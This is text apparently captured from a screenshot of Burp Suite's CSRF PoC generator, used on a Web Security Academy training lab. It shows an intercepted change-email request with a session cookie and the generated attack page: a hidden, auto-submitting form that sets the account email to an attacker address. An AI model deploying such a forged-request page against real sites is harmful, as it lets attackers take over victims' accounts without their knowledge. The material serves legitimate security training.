 CSRF PoC generator
Request to: https://0a7b0066034e1614817de3a300cf008d.web-security-academy.net
Options
?
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a7b0066034e1614817de3a300cf008d.web-security-academy.net
3 Cookie: session=CusPxSpqgjNQgsEcsRi5n2Ee4DZDiHlA
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
?
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a7b0066034e1614817de3a300cf008d.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="hacker&#64;gmail&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14